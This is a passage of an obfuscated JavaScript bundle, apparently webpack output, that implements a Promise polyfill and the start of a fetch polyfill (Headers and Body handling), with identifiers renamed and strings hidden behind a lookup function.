_0x1d8a7d=_0x2c3bf7;_0x5294c0[_0x1d8a7d(0x211)]===_0x2f174d&&(_0x5294c0[_0x1d8a7d(0x402)+'t']=_0x288b77,_0x5294c0[_0x1d8a7d(0x211)]=_0x295d7c,0x0!==_0x5294c0[_0x1d8a7d(0x592)+_0x1d8a7d(0x260)][_0x1d8a7d(0x363)]&&_0x471746(_0x430834,_0x5294c0));}function _0xba3dfe(_0x1a2865,_0x271e88){var _0x240843=_0x2c3bf7;_0x1a2865[_0x240843(0x211)]===_0x2f174d&&(_0x1a2865[_0x240843(0x211)]=_0x38a850,_0x1a2865[_0x240843(0x402)+'t']=_0x271e88,_0x471746(_0x27628d,_0x1a2865));}function _0x1aa37b(_0x4583e4,_0x8a472f,_0x31c848,_0x5e7c3c){var _0x353b75=_0x2c3bf7,_0x1ad24c=_0x4583e4[_0x353b75(0x592)+_0x353b75(0x260)],_0xf20f6f=_0x1ad24c[_0x353b75(0x363)];_0x4583e4[_0x353b75(0x1dc)+'or']=null,_0x1ad24c[_0xf20f6f]=_0x8a472f,_0x1ad24c[_0xf20f6f+_0x295d7c]=_0x31c848,_0x1ad24c[_0xf20f6f+_0x38a850]=_0x5e7c3c,0x0===_0xf20f6f&&_0x4583e4[_0x353b75(0x211)]&&_0x471746(_0x430834,_0x4583e4);}function _0x430834(_0x529456){var _0x1dbec5=_0x2c3bf7,_0xa97616=_0x529456[_0x1dbec5(0x592)+_0x1dbec5(0x260)],_0x4b9816=_0x529456[_0x1dbec5(0x211)];if(0x0!==_0xa97616[_0x1dbec5(0x363)]){for(var _0xb55ab5=void 0x0,_0x3a33f0=void 0x0,_0x5a53e8=_0x529456[_0x1dbec5(0x402)+'t'],_0x3c0782=0x0;_0x3c0782<_0xa97616[_0x1dbec5(0x363)];_0x3c0782+=0x3)_0xb55ab5=_0xa97616[_0x3c0782],_0x3a33f0=_0xa97616[_0x3c0782+_0x4b9816],_0xb55ab5?_0x5536fb(_0x4b9816,_0xb55ab5,_0x3a33f0,_0x5a53e8):_0x3a33f0(_0x5a53e8);_0x529456[_0x1dbec5(0x592)+_0x1dbec5(0x260)][_0x1dbec5(0x363)]=0x0;}}function _0x5536fb(_0x2410e8,_0x5eb357,_0x152343,_0xf61c1e){var _0x52830f=_0x2c3bf7,_0xf7703c=_0x500763(_0x152343),_0x485e8b=void 0x0,_0x272656=void 0x0,_0x1fbac2=!0x0;if(_0xf7703c){try{_0x485e8b=_0x152343(_0xf61c1e);}catch(_0x1cf750){_0x1fbac2=!0x1,_0x272656=_0x1cf750;}if(_0x5eb357===_0x485e8b)return void _0xba3dfe(_0x5eb357,_0x3bdedd());}else _0x485e8b=_0xf61c1e;_0x5eb357[_0x52830f(0x211)]!==_0x2f174d||(_0xf7703c&&_0x1fbac2?_0x431613(_0x5eb357,_0x485e8b):!0x1===_0x1fbac2?_0xba3dfe(_0x5eb357,_0x272656):_0x2410e8===_0x295d7c?_0x1c246e(_0x5eb357,_0x485e8b):_0x2410e8===_0x38a850&&_0xba3dfe(_0x5eb357,_0x485e8b));}function _0x436849(_0x571970,_0x635554){try{_0x635554(function(_0x26b5bc){_0x431613(_0x571970,_0x26b5bc);},function(_0x5ab4e4){_0xba3dfe(_0x571970,_0x5ab4e4);});}catch(_0x2a8d1d){_0xba3dfe(_0x571970,_0x2a8d1d);}}var _0x324935=0x0;function _0x33d535(){return _0x324935++;}function _0xe5c960(_0x1cbcc1){var _0x53dedf=_0x2c3bf7;_0x1cbcc1[_0x5a2c9f]=_0x324935++,_0x1cbcc1[_0x53dedf(0x211)]=void 0x0,_0x1cbcc1[_0x53dedf(0x402)+'t']=void 0x0,_0x1cbcc1[_0x53dedf(0x592)+_0x53dedf(0x260)]=[];}function _0x3a044d(){var _0x1bc8f5=_0x2c3bf7;return new Error(_0x1bc8f5(0x390)+_0x1bc8f5(0x575)+_0x1bc8f5(0x57c)+_0x1bc8f5(0x323)+_0x1bc8f5(0x48e)+_0x1bc8f5(0x4b4)+_0x1bc8f5(0x2f4));}var _0x3c1194=(function(){var _0x41cf34=_0x2c3bf7;function _0x509697(_0xbe94c1,_0xdba03b){var _0x1f8b90=a1_0x476d;this[_0x1f8b90(0x50d)+_0x1f8b90(0x520)+_0x1f8b90(0x42e)+'or']=_0xbe94c1,this[_0x1f8b90(0x4cb)+'e']=new _0xbe94c1(_0x37fb2e),this[_0x1f8b90(0x4cb)+'e'][_0x5a2c9f]||_0xe5c960(this[_0x1f8b90(0x4cb)+'e']),_0x39911c(_0xdba03b)?(this[_0x1f8b90(0x363)]=_0xdba03b[_0x1f8b90(0x363)],this[_0x1f8b90(0x2ac)+_0x1f8b90(0x2e2)]=_0xdba03b[_0x1f8b90(0x363)],this[_0x1f8b90(0x402)+'t']=new Array(this[_0x1f8b90(0x363)]),0x0===this[_0x1f8b90(0x363)]?_0x1c246e(this[_0x1f8b90(0x4cb)+'e'],this[_0x1f8b90(0x402)+'t']):(this[_0x1f8b90(0x363)]=this[_0x1f8b90(0x363)]||0x0,this[_0x1f8b90(0x430)+_0x1f8b90(0x465)](_0xdba03b),0x0===this[_0x1f8b90(0x2ac)+_0x1f8b90(0x2e2)]&&_0x1c246e(this[_0x1f8b90(0x4cb)+'e'],this[_0x1f8b90(0x402)+'t']))):_0xba3dfe(this[_0x1f8b90(0x4cb)+'e'],_0x3a044d());}return _0x509697[_0x41cf34(0x2d7)+_0x41cf34(0x2fa)][_0x41cf34(0x430)+_0x41cf34(0x465)]=function(_0x14209e){var _0xb25a2a=_0x41cf34;for(var _0x1a9d15=0x0;this[_0xb25a2a(0x211)]===_0x2f174d&&_0x1a9d15<_0x14209e[_0xb25a2a(0x363)];_0x1a9d15++)this[_0xb25a2a(0x4cc)+_0xb25a2a(0x57a)](_0x14209e[_0x1a9d15],_0x1a9d15);},_0x509697[_0x41cf34(0x2d7)+_0x41cf34(0x2fa)][_0x41cf34(0x4cc)+_0x41cf34(0x57a)]=function(_0x79b7c6,_0x2c2abe){var _0x2450da=_0x41cf34,_0x4ab2a0=this[_0x2450da(0x50d)+_0x2450da(0x520)+_0x2450da(0x42e)+'or'],_0x56556b=_0x4ab2a0[_0x2450da(0x333)+'e'];if(_0x56556b===_0xd4f24d){var _0x46fd01=void 0x0,_0x21e97c=void 0x0,_0x4d9ed1=!0x1;try{_0x46fd01=_0x79b7c6[_0x2450da(0x230)];}catch(_0x593a26){_0x4d9ed1=!0x0,_0x21e97c=_0x593a26;}if(_0x46fd01===_0x23523c&&_0x79b7c6[_0x2450da(0x211)]!==_0x2f174d)this[_0x2450da(0x283)+_0x2450da(0x32d)](_0x79b7c6[_0x2450da(0x211)],_0x2c2abe,_0x79b7c6[_0x2450da(0x402)+'t']);else{if(_0x2450da(0x209)+'on'!=typeof _0x46fd01)this[_0x2450da(0x2ac)+_0x2450da(0x2e2)]--,this[_0x2450da(0x402)+'t'][_0x2c2abe]=_0x79b7c6;else{if(_0x4ab2a0===_0x434969){var _0x4d959b=new _0x4ab2a0(_0x37fb2e);_0x4d9ed1?_0xba3dfe(_0x4d959b,_0x21e97c):_0x5a242b(_0x4d959b,_0x79b7c6,_0x46fd01),this[_0x2450da(0x3d2)+_0x2450da(0x521)+'t'](_0x4d959b,_0x2c2abe);}else this[_0x2450da(0x3d2)+_0x2450da(0x521)+'t'](new _0x4ab2a0(function(_0x170de6){return _0x170de6(_0x79b7c6);}),_0x2c2abe);}}}else this[_0x2450da(0x3d2)+_0x2450da(0x521)+'t'](_0x56556b(_0x79b7c6),_0x2c2abe);},_0x509697[_0x41cf34(0x2d7)+_0x41cf34(0x2fa)][_0x41cf34(0x283)+_0x41cf34(0x32d)]=function(_0x2c7ec4,_0x2a2432,_0x2f3cdc){var _0x5e2ade=_0x41cf34,_0x5840f0=this[_0x5e2ade(0x4cb)+'e'];_0x5840f0[_0x5e2ade(0x211)]===_0x2f174d&&(this[_0x5e2ade(0x2ac)+_0x5e2ade(0x2e2)]--,_0x2c7ec4===_0x38a850?_0xba3dfe(_0x5840f0,_0x2f3cdc):this[_0x5e2ade(0x402)+'t'][_0x2a2432]=_0x2f3cdc),0x0===this[_0x5e2ade(0x2ac)+_0x5e2ade(0x2e2)]&&_0x1c246e(_0x5840f0,this[_0x5e2ade(0x402)+'t']);},_0x509697[_0x41cf34(0x2d7)+_0x41cf34(0x2fa)][_0x41cf34(0x3d2)+_0x41cf34(0x521)+'t']=function(_0x3b49c6,_0x2b68a2){var _0x4512dc=this;_0x1aa37b(_0x3b49c6,void 0x0,function(_0x1d9015){var _0x22a442=a1_0x476d;return _0x4512dc[_0x22a442(0x283)+_0x22a442(0x32d)](_0x295d7c,_0x2b68a2,_0x1d9015);},function(_0x3a09e5){var _0x252218=a1_0x476d;return _0x4512dc[_0x252218(0x283)+_0x252218(0x32d)](_0x38a850,_0x2b68a2,_0x3a09e5);});},_0x509697;}());function _0xf5ec70(_0x216d68){var _0x7c2f84=_0x2c3bf7;return new _0x3c1194(this,_0x216d68)[_0x7c2f84(0x4cb)+'e'];}function _0x24365b(_0x301380){var _0x41be89=this;return _0x39911c(_0x301380)?new _0x41be89(function(_0x54a867,_0x59f719){var _0x430560=a1_0x476d;for(var _0x3191c7=_0x301380[_0x430560(0x363)],_0x3749b1=0x0;_0x3749b1<_0x3191c7;_0x3749b1++)_0x41be89[_0x430560(0x333)+'e'](_0x301380[_0x3749b1])[_0x430560(0x230)](_0x54a867,_0x59f719);}):new _0x41be89(function(_0x5d3f4b,_0x295d88){var _0x2c27f7=a1_0x476d;return _0x295d88(new TypeError(_0x2c27f7(0x47c)+_0x2c27f7(0x258)+_0x2c27f7(0x48a)+_0x2c27f7(0x486)+_0x2c27f7(0x1f6)+'.'));});}function _0x4a6898(_0xb58a8d){var _0x2e337d=new this(_0x37fb2e);return _0xba3dfe(_0x2e337d,_0xb58a8d),_0x2e337d;}function _0x2648c5(){var _0x504264=_0x2c3bf7;throw new TypeError(_0x504264(0x47c)+_0x504264(0x258)+_0x504264(0x4fd)+_0x504264(0x379)+_0x504264(0x460)+_0x504264(0x4f4)+_0x504264(0x35a)+_0x504264(0x2d2)+_0x504264(0x35e)+_0x504264(0x31c)+_0x504264(0x39d)+_0x504264(0x1c9)+_0x504264(0x286)+_0x504264(0x272));}function _0x54e718(){var _0x10d78b=_0x2c3bf7;throw new TypeError(_0x10d78b(0x441)+_0x10d78b(0x25c)+_0x10d78b(0x2e8)+_0x10d78b(0x39a)+_0x10d78b(0x53c)+_0x10d78b(0x263)+_0x10d78b(0x1e2)+_0x10d78b(0x206)+_0x10d78b(0x28d)+_0x10d78b(0x48d)+_0x10d78b(0x3f9)+_0x10d78b(0x49f)+_0x10d78b(0x44d)+_0x10d78b(0x350)+_0x10d78b(0x293)+_0x10d78b(0x569)+_0x10d78b(0x54d)+_0x10d78b(0x274)+_0x10d78b(0x209)+_0x10d78b(0x3b4));}var _0x434969=(function(){var _0x22e271=_0x2c3bf7;function _0x2c3ff5(_0x4b2aeb){var _0x3ace87=a1_0x476d;this[_0x5a2c9f]=_0x33d535(),this[_0x3ace87(0x402)+'t']=this[_0x3ace87(0x211)]=void 0x0,this[_0x3ace87(0x592)+_0x3ace87(0x260)]=[],_0x37fb2e!==_0x4b2aeb&&(_0x3ace87(0x209)+'on'!=typeof _0x4b2aeb&&_0x2648c5(),this instanceof _0x2c3ff5?_0x436849(this,_0x4b2aeb):_0x54e718());}return _0x2c3ff5[_0x22e271(0x2d7)+_0x22e271(0x2fa)][_0x22e271(0x4bf)]=function(_0x878795){var _0x5c8f38=_0x22e271;return this[_0x5c8f38(0x230)](null,_0x878795);},_0x2c3ff5[_0x22e271(0x2d7)+_0x22e271(0x2fa)][_0x22e271(0x458)+'y']=function(_0x23019d){var _0x4d7418=_0x22e271,_0x19dfec=this,_0x40e014=_0x19dfec[_0x4d7418(0x403)+_0x4d7418(0x545)];return _0x500763(_0x23019d)?_0x19dfec[_0x4d7418(0x230)](function(_0x403fab){var _0x2a1ef9=_0x4d7418;return _0x40e014[_0x2a1ef9(0x333)+'e'](_0x23019d())[_0x2a1ef9(0x230)](function(){return _0x403fab;});},function(_0x187f13){var _0xdf2de4=_0x4d7418;return _0x40e014[_0xdf2de4(0x333)+'e'](_0x23019d())[_0xdf2de4(0x230)](function(){throw _0x187f13;});}):_0x19dfec[_0x4d7418(0x230)](_0x23019d,_0x23019d);},_0x2c3ff5;}());function _0x3b9581(){var _0x39df65=_0x2c3bf7,_0x1ce71d=void 0x0;if(void 0x0!==_0x599d4a['g'])_0x1ce71d=_0x599d4a['g'];else{if(_0x39df65(0x4ae)+_0x39df65(0x396)!=typeof self)_0x1ce71d=self;else try{_0x1ce71d=Function(_0x39df65(0x297)+_0x39df65(0x1db))();}catch(_0x42ad0c){throw new Error(_0x39df65(0x4d9)+_0x39df65(0x3aa)+_0x39df65(0x38d)+_0x39df65(0x2e1)+_0x39df65(0x2f7)+_0x39df65(0x49f)+_0x39df65(0x22f)+_0x39df65(0x2da)+_0x39df65(0x49c)+_0x39df65(0x549)+_0x39df65(0x1f1)+_0x39df65(0x27b));}}var _0x307d6f=_0x1ce71d[_0x39df65(0x22a)+'e'];if(_0x307d6f){var _0x209b88=null;try{_0x209b88=Object[_0x39df65(0x2d7)+_0x39df65(0x2fa)][_0x39df65(0x325)+'ng'][_0x39df65(0x421)](_0x307d6f[_0x39df65(0x333)+'e']());}catch(_0x287910){}if(_0x39df65(0x2ab)+_0x39df65(0x212)+_0x39df65(0x28b)===_0x209b88&&!_0x307d6f[_0x39df65(0x287)])return;}_0x1ce71d[_0x39df65(0x22a)+'e']=_0x434969;}return _0x434969[_0x2c3bf7(0x2d7)+_0x2c3bf7(0x2fa)][_0x2c3bf7(0x230)]=_0x23523c,_0x434969[_0x2c3bf7(0x1b4)]=_0xf5ec70,_0x434969[_0x2c3bf7(0x298)]=_0x24365b,_0x434969[_0x2c3bf7(0x333)+'e']=_0xd4f24d,_0x434969[_0x2c3bf7(0x4c4)]=_0x4a6898,_0x434969[_0x2c3bf7(0x26e)+_0x2c3bf7(0x51b)+'r']=_0x51f45a,_0x434969[_0x2c3bf7(0x4eb)+'ap']=_0x176388,_0x434969[_0x2c3bf7(0x3c6)]=_0x471746,_0x434969[_0x2c3bf7(0x4d9)+'ll']=_0x3b9581,_0x434969[_0x2c3bf7(0x22a)+'e']=_0x434969,_0x434969;}());},0x2085:function(_0x10d258,_0x33a696){'use strict';var _0x380992=a1_0x476d;Object[_0x380992(0x1c0)+_0x380992(0x33f)+'ty'](_0x33a696,_0x380992(0x446)+_0x380992(0x420),{'value':!0x0}),_0x33a696[_0x380992(0x55e)]=void 0x0,_0x33a696[_0x380992(0x55e)]=function(_0x258ade){};},0x21b0:function(_0x147e65,_0x1bb3bd,_0x131797){'use strict';var _0xcdfda1=a1_0x476d;_0x131797['r'](_0x1bb3bd),_0x131797['d'](_0x1bb3bd,{'DOMException':function(){return _0x21ac9a;},'Headers':function(){return _0x4a5362;},'Request':function(){return _0x284429;},'Response':function(){return _0x1bce7d;},'fetch':function(){return _0x12ea80;}});var _0x5be32c=_0xcdfda1(0x4ae)+_0xcdfda1(0x396)!=typeof globalThis&&globalThis||_0xcdfda1(0x4ae)+_0xcdfda1(0x396)!=typeof self&&self||void 0x0!==_0x131797['g']&&_0x131797['g']||{},_0x59ea3a={'searchParams':_0xcdfda1(0x368)+_0xcdfda1(0x434)+_0xcdfda1(0x577)in _0x5be32c,'iterable':_0xcdfda1(0x4a0)in _0x5be32c&&_0xcdfda1(0x201)+'or'in Symbol,'blob':_0xcdfda1(0x4a5)+_0xcdfda1(0x343)in _0x5be32c&&_0xcdfda1(0x200)in _0x5be32c&&(function(){try{return new Blob(),!0x0;}catch(_0x1cb4d3){return!0x1;}}()),'formData':_0xcdfda1(0x2fe)+'ta'in _0x5be32c,'arrayBuffer':_0xcdfda1(0x291)+_0xcdfda1(0x58d)in _0x5be32c};if(_0x59ea3a[_0xcdfda1(0x38a)+_0xcdfda1(0x58d)])var _0x1765f1=[_0xcdfda1(0x2ab)+_0xcdfda1(0x456)+_0xcdfda1(0x35f),_0xcdfda1(0x2ab)+_0xcdfda1(0x467)+_0xcdfda1(0x53a)+']',_0xcdfda1(0x2ab)+_0xcdfda1(0x467)+_0xcdfda1(0x2af)+_0xcdfda1(0x3d5)+'y]',_0xcdfda1(0x2ab)+_0xcdfda1(0x4d8)+_0xcdfda1(0x4e2)+']',_0xcdfda1(0x2ab)+_0xcdfda1(0x467)+_0xcdfda1(0x328)+'y]',_0xcdfda1(0x2ab)+_0xcdfda1(0x417)+_0xcdfda1(0x331)+']',_0xcdfda1(0x2ab)+_0xcdfda1(0x467)+_0xcdfda1(0x2f3)+'y]',_0xcdfda1(0x2ab)+_0xcdfda1(0x413)+_0xcdfda1(0x411)+_0xcdfda1(0x302),_0xcdfda1(0x2ab)+_0xcdfda1(0x413)+_0xcdfda1(0x3ac)+_0xcdfda1(0x302)],_0x5de706=ArrayBuffer[_0xcdfda1(0x595)]||function(_0x442d65){var _0x124266=_0xcdfda1;return _0x442d65&&_0x1765f1[_0x124266(0x20c)+'f'](Object[_0x124266(0x2d7)+_0x124266(0x2fa)][_0x124266(0x325)+'ng'][_0x124266(0x421)](_0x442d65))>-0x1;};function _0x3572d4(_0x252660){var _0x28f8bd=_0xcdfda1;if(_0x28f8bd(0x304)!=typeof _0x252660&&(_0x252660=String(_0x252660)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x28f8bd(0x36e)](_0x252660)||''===_0x252660)throw new TypeError(_0x28f8bd(0x269)+_0x28f8bd(0x21f)+_0x28f8bd(0x34c)+_0x28f8bd(0x1cc)+_0x28f8bd(0x4c8)+_0x28f8bd(0x1bc)+_0x28f8bd(0x4f6)+_0x252660+'\x22');return _0x252660[_0x28f8bd(0x392)+_0x28f8bd(0x445)]();}function _0x399bb4(_0x1364c8){var _0x5aa57a=_0xcdfda1;return _0x5aa57a(0x304)!=typeof _0x1364c8&&(_0x1364c8=String(_0x1364c8)),_0x1364c8;}function _0x298f7d(_0x2683a4){var _0x405af3=_0xcdfda1,_0x4368ba={'next':function(){var _0x549218=a1_0x476d,_0x2f5b26=_0x2683a4[_0x549218(0x378)]();return{'done':void 0x0===_0x2f5b26,'value':_0x2f5b26};}};return _0x59ea3a[_0x405af3(0x497)+'le']&&(_0x4368ba[Symbol[_0x405af3(0x201)+'or']]=function(){return _0x4368ba;}),_0x4368ba;}function _0x4a5362(_0x397a88){var _0x32b456=_0xcdfda1;this[_0x32b456(0x285)]={},_0x397a88 instanceof _0x4a5362?_0x397a88[_0x32b456(0x41c)+'h'](function(_0x24d28c,_0x542578){var _0x5118f2=_0x32b456;this[_0x5118f2(0x2a0)](_0x542578,_0x24d28c);},this):Array[_0x32b456(0x2ef)+'y'](_0x397a88)?_0x397a88[_0x32b456(0x41c)+'h'](function(_0x563ebf){var _0x45400b=_0x32b456;if(0x2!=_0x563ebf[_0x45400b(0x363)])throw new TypeError(_0x45400b(0x348)+_0x45400b(0x221)+_0x45400b(0x350)+_0x45400b(0x1b3)+_0x45400b(0x386)+_0x45400b(0x1c4)+_0x45400b(0x26c)+_0x45400b(0x234)+_0x45400b(0x4ad)+_0x45400b(0x534)+_0x45400b(0x26d)+'d'+_0x563ebf[_0x45400b(0x363)]);this[_0x45400b(0x2a0)](_0x563ebf[0x0],_0x563ebf[0x1]);},this):_0x397a88&&Object[_0x32b456(0x503)+_0x32b456(0x33f)+_0x32b456(0x2b4)+'s'](_0x397a88)[_0x32b456(0x41c)+'h'](function(_0x369bc4){var _0x5bcbe5=_0x32b456;this[_0x5bcbe5(0x2a0)](_0x369bc4,_0x397a88[_0x369bc4]);},this);}function _0x259062(_0x2b501f){var _0x2dc9bf=_0xcdfda1;if(!_0x2b501f[_0x2dc9bf(0x27d)+'y'])return _0x2b501f[_0x2dc9bf(0x358)+'ed']?Promise[_0x2dc9bf(0x4c4)](new TypeError(_0x2dc9bf(0x45e)+_0x2dc9bf(0x451))):void(_0x2b501f[_0x2dc9bf(0x358)+'ed']=!0x0);}function _0x4636a6(_0x16e421){return new Promise(function(_0xec440e,_0x4b2098){var _0x446f24=a1_0x476d;_0x16e421[_0x446f24(0x3de)]=function(){var _0x27f824=_0x446f24;_0xec440e(_0x16e421[_0x27f824(0x203)]);},_0x16e421[_0x446f24(0x426)+'r']=function(){var _0x903aca=_0x446f24;_0x4b2098(_0x16e421[_0x903aca(0x3a3)]);};});}function _0x4c1093(_0x14c88b){var _0x121dc8=_0xcdfda1,_0x364a20=new FileReader(),_0x295431=_0x4636a6(_0x364a20);return _0x364a20[_0x121dc8(0x3ee)+_0x121dc8(0x291)+_0x121dc8(0x58d)](_0x14c88b),_0x295431;}function _0x16de5c(_0x26307b){var _0x24e033=_0xcdfda1;if(_0x26307b[_0x24e033(0x4e3)])return _0x26307b[_0x24e033(0x4e3)](0x0);var _0x4b7c6b=new Uint8Array(_0x26307b[_0x24e033(0x43a)+_0x24e033(0x1d1)]);return _0x4b7c6b[_0x24e033(0x2f1)](new Uint8Array(_0x26307b)),_0x4b7c6b[_0x24e033(0x47e)];}function _0x34ae60(){var _0x15f94f=_0xcdfda1;return this[_0x15f94f(0x358)+'ed']=!0x1,this[_0x15f94f(0x4c1)+_0x15f94f(0x510)]=function(_0x5862ee){var _0x290557=_0x15f94f,_0x51723f;this[_0x290557(0x358)+'ed']=this[_0x290557(0x358)+'ed'],this[_0x290557(0x228)+_0x290557(0x32e)]=_0x5862ee,_0x5862ee?_0x290557(0x304)==typeof _0x5862ee?this[_0x290557(0x1b5)+_0x290557(0x32c)]=_0x5862ee:_0x59ea3a[_0x290557(0x3fe)]&&Blob[_0x290557(0x2d7)+_0x290557(0x2fa)][_0x290557(0x582)+_0x290557(0x35b)+'f'](_0x5862ee)?this[_0x290557(0x3f3)+_0x290557(0x2fb)]=_0x5862ee:_0x59ea3a[_0x290557(0x41e)+'ta']&&FormData[_0x290557(0x2d7)+_0x290557(0x2fa)][_0x290557(0x582)+_0x290557(0x35b)+'f'](_0x5862ee)?this[_0x290557(0x4b9)+_0x290557(0x1e3)+'a']=_0x5862ee:_0x59ea3a[_0x290557(0x31f)+_0x290557(0x2ee)]&&URLSearchParams[_0x290557(0x2d7)+_0x290557(0x2fa)][_0x290557(0x582)+_0x290557(0x35b)+'f'](_0x5862ee)?this[_0x290557(0x1b5)+_0x290557(0x32c)]=_0x5862ee[_0x290557(0x325)+'ng']():_0x59ea3a[_0x290557(0x38a)+_0x290557(0x58d)]&&_0x59ea3a[_0x290557(0x3fe)]&&((_0x51723f=_0x5862ee)&&DataView[_0x290557(0x2d7)+_0x290557(0x2fa)][_0x290557(0x582)+_0x290557(0x35b)+'f'](_0x51723f))?(this[_0x290557(0x3d9)+_0x290557(0x265)+_0x290557(0x4c6)]=_0x16de5c(_0x5862ee[_0x290557(0x47e)]),this[_0x290557(0x228)+_0x290557(0x32e)]=new Blob([this[_0x290557(0x3d9)+_0x290557(0x265)+_0x290557(0x4c6)]])):_0x59ea3a[_0x290557(0x38a)+_0x290557(0x58d)]&&(ArrayBuffer[_0x290557(0x2d7)+_0x290557(0x2fa)][_0x290557(0x582)+_0x290557(0x35b)+'f'](_0x5862ee)||_0x5de706(_0x5862ee))?this[_0x290557(0x3d9)+_0x290557(0x265)+_0x290557(0x4c6)]=_0x16de5c(_0x5862ee):this[_0x290557(0x1b5)+_0x290557(0x32c)]=_0x5862ee=Object[_0x290557(0x2d7)+_0x290557(0x2fa)][_0x290557(0x325)+'ng'][_0x290557(0x421)](_0x5862ee):(this[_0x290557(0x27d)+'y']=!0x0,this[_0x290557(0x1b5)+_0x290557(0x32c)]=''),this[_0x290557(0x38c)+'s'][_0x290557(0x1f7)](_0x290557(0x320)+_0x290557(0x271))||(_0x290557(0x304)==typeof _0x5862ee?this[_0x290557(0x38c)+'s'][_0x290557(0x2f1)](_0x290557(0x320)+_0x290557(0x271),_0x290557(0x207)+_0x290557(0x347)+_0x290557(0x50e)+_0x290557(0x53e)):this[_0x290557(0x3f3)+_0x290557(0x2fb)]&&this[_0x290557(0x3f3)+_0x290557(0x2fb)][_0x290557(0x457)]?this[_0x290557(0x38c)+'s'][_0x290557(0x2f1)](_0x290557(0x320)+_0x290557(0x271),this[_0x290557(0x3f3)+_0x290557(0x2fb)][_0x290557(0x457)]):_0x59ea3a[_0x290557(0x31f)+_0x290557(0x2ee)]&&URLSearchParams[_0x290557(0x2d7)+_0x290557(0x2fa)][_0x290557(0x582)+_0x290557(0x35b)+'f'](_0x5862ee)&&this[_0x290557(0x38c)+'s'][_0x290557(0x2f1)](_0x290557(0x320)+_0x290557(0x271),_0x290557(0x280)+_0x290557(0x3eb)+_0x290557(0x222)+_0x290557(0x522)+_0x290557(0x317)+_0x290557(0x36a)+_0x290557(0x3ab)+_0x290557(0x4fa)));},_0x59ea3a[_0x15f94f(0x3fe)]&&(this[_0x15f94f(0x3fe)]=function(){var _0x526b00=_0x15f94f,_0x40c540=_0x259062(this);if(_0x40c540)return _0x40c540;if(this[_0x526b00(0x3f3)+_0x526b00(0x2fb)])return Promise[_0x526b00(0x333)+'e'](this[_0x526b00(0x3f3)+_0x526b00(0x2fb)]);if(this[_0x526b00(0x3d9)+_0x526b00(0x265)+_0x526b00(0x4c6)])return Promise[_0x526b00(0x333)+'e'](new Blob([this[_0x526b00(0x3d9)+_0x526b00(0x265)+_0x526b00(0x4c6)]]));if(this[_0x526b00(0x4b9)+_0x526b00(0x1e3)+'a'])throw new Error(_0x526b00(0x294)+_0x526b00(0x4ef)+_0x526b00(0x428)+_0x526b00(0x33b)+_0x526b00(0x23d)+_0x526b00(0x3a5));return Promise[_0x526b00(0x333)+'e'](new Blob([this[_0x526b00(0x1b5)+_0x526b00(0x32c)]]));}),this[_0x15f94f(0x38a)+_0x15f94f(0x58d)]=function(){var _0x4f4098=_0x15f94f;if(this[_0x4f4098(0x3d9)+_0x4f4098(0x265)+_0x4f4098(0x4c6)]){var _0x3b3c82=_0x259062(this);return _0x3b3c82||(ArrayBuffer[_0x4f4098(0x595)](this[_0x4f4098(0x3d9)+_0x4f4098(0x265)+_0x4f4098(0x4c6)])?Promise[_0x4f4098(0x333)+'e'](this[_0x4f4098(0x3d9)+_0x4f4098(0x265)+_0x4f4098(0x4c6)][_0x4f4098(0x47e)][_0x4f4098(0x4e3)](this[_0x4f4098(0x3d9)+_0x4f4098(0x265)+_0x4f4098(0x4c6)][_0x4f4098(0x4c2)+_0x4f4098(0x404)],this[_0x4f4098(0x3d9)+_0x4f4098(0x265)+_0x4f4098(0x4c6)][_0x4f4098(0x4c2)+_0x4f4098(0x404)]+this[_0x4f4098(0x3d9)+_0x4f4098(0x265)+_0x4f4098(0x4c6)][_0x4f4098(0x43a)+_0x4f4098(0x1d1)])):Promise[_0x4f4098(0x333)+'e'](this[_0x4f4098(0x3d9)+_0x4f4098(0x265)+_0x4f4098(0x4c6)]));}if(_0x59ea3a[_0x4f4098(0x3fe)])return this[_0x4f4098(0x3fe)]()[_0x4f4098(0x230)](_0x4c1093);throw new Error(_0x4f4098(0x294)+_0x4f4098(0x4ef)+_0x4f4098(0x418)+_0x4f4098(0x291)+_0x4f4098(0x58d));},this[_0x15f94f(0x4a8)]=function(){var _0x90afbd=_0x15f94f,_0x359061,_0x5269f2,_0x43724f,_0x369721,_0x4a03a0,_0x30f602=_0x259062(this);if(_0x30f602)return _0x30f602;if(this[_0x90afbd(0x3f3)+_0x90afbd(0x2fb)])return _0x359061=this[_0x90afbd(0x3f3)+_0x90afbd(0x2fb)],_0x5269f2=new FileReader(),_0x43724f=_0x4636a6(_0x5269f2),_0x369721=/charset=([A-Za-z0-9_-]+)/[_0x90afbd(0x22d)](_0x359061[_0x90afbd(0x457)]),_0x4a03a0=_0x369721?_0x369721[0x1]:_0x90afbd(0x279),_0x5269f2[_0x90afbd(0x3ee)+_0x90afbd(0x205)](_0x359061,_0x4a03a0),_0x43724f;if(this[_0x90afbd(0x3d9)+_0x90afbd(0x265)+_0x90afbd(0x4c6)])return Promise[_0x90afbd(0x333)+'e'](function(_0x597e50){var _0x1a80cf=_0x90afbd;for(var _0x53cb61=new Uint8Array(_0x597e50),_0xc388f8=new Array(_0x53cb61[_0x1a80cf(0x363)]),_0x27b368=0x0;_0x27b368<_0x53cb61[_0x1a80cf(0x363)];_0x27b368++)_0xc388f8[_0x27b368]=String[_0x1a80cf(0x2bf)+_0x1a80cf(0x57d)](_0x53cb61[_0x27b368]);return _0xc388f8[_0x1a80cf(0x2e4)]('');}(this[_0x90afbd(0x3d9)+_0x90afbd(0x265)+_0x90afbd(0x4c6)]));if(this[_0x90afbd(0x4b9)+_0x90afbd(0x1e3)+'a'])throw new Error(_0x90afbd(0x294)+_0x90afbd(0x4ef)+_0x90afbd(0x428)+_0x90afbd(0x33b)+_0x90afbd(0x23d)+_0x90afbd(0x4e5));return Promise[_0x90afbd(0x333)+'e'](this[_0x90afbd(0x1b5)+_0x90afbd(0x32c)]);},_0x59ea3a[_0x15f94f(0x41e)+'ta']&&(this[_0x15f94f(0x41e)+'ta']=function(){var _0x4cfd34=_0x15f94f;return this[_0x4cfd34(0x4a8)]()[_0x4cfd34(0x230)](_0x37b85a);}),this[_0x15f94f(0x266)]=function(){var _0x32ffbf=_0x15f94f;return this[_0x32ffbf(0x4a8)]()[_0x32ffbf(0x230)](JSON[_0x32ffbf(0x231)]);},this;}_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x2a0)]=function(_0x239b91,_0x33b13c){var _0x1dd9d8=_0xcdfda1;_0x239b91=_0x3572d4(_0x239b91),_0x33b13c=_0x399bb4(_0x33b13c);var 